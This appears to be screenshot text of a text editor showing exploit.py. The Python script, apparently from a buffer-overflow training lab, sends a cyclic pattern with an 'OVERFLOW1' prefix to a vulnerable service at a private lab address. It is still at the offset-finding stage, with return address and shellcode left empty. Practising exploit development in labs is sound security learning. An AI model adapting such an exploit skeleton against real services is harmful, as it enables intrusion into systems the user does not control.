 Open
exploit.py
~/Desktop
Save
1 import socket
2
3 ip = "10.10.39.41"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 0
8 overflow = "A" * offset
9 retn = ""
10 padding = ""
11 payload =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5A
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")
Python 2 Tab Width: 8 Ln 11, Col 6 INS